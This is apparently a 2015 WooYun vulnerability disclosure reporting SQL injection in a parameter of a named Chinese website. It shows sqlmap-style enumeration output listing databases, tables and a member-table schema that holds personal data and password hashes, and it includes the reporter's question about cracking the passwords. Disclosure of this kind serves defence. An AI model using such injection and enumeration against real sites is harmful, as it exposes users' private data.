漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-12-07: 细节已通知厂商并且等待厂商处理中
2015-12-08: 厂商已经确认,细节仅向厂商公开
2015-12-18: 细节向核心白帽子及相关领域专家公开
2015-12-21: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
RT
详细说明:
注入点
http://life.ufh.com.cn/list2.php?a_id=2 (GET)
back-end DBMS: MySQL >= 5.0.0
available databases [2]:
[*] information_schema
[*] life_wp
Database: life_wp
[28 tables]
+-----------------------+
| wp_activity |
| wp_apphos |
| wp_apply |
| wp_channel |
| wp_commentmeta |
| wp_comments |
| wp_forgetpwd |
| wp_guide |
| wp_home |
| wp_hospital |
| wp_links |
| wp_member |
| wp_options |
| wp_order |
| wp_pack |
| wp_pactivity |
| wp_personnel |
| wp_postmeta |
| wp_posts |
| wp_prize |
| wp_sign |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
| wp_wechat |
| wp_winning |
+-----------------------+
back-end DBMS: MySQL 5
Database: life_wp
Table: wp_member
[23 columns]
+-------------------+--------------+
| Column | Type |
+-------------------+--------------+
| activity_id | bigint(20) |
| becyclebin | int(10) |
| channel_id | bigint(20) |
| create_time | int(50) |
| id | bigint(20) |
| member_amn | varchar(20) |
| member_birthday | varchar(50) |
| member_city | varchar(20) |
| member_email | varchar(32) |
| member_gender | tinyint(20) |
| member_have_kids | tinyint(5) |
| member_income | varchar(20) |
| member_interested | text |
| member_marriage | tinyint(5) |
| member_monthly | tinyint(10) |
| member_name | varchar(20) |
| member_pass | varchar(64) |
| member_phone | varchar(20) |
| member_province | varchar(20) |
| pregnancy | varchar(255) |
| reserve_one | varchar(255) |
| reserve_two | varchar(255) |
| visit_time | varchar(255) |
+-------------------+--------------+

部分数据内容
wp的密码能解吗
漏洞证明:
如上
修复方案:
你们懂
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2015-12-08 08:33
厂商回复:
注册用户数据有泄露的风险
最新状态:
2015-12-21:供应商已修复此漏洞
2015-12-21:rt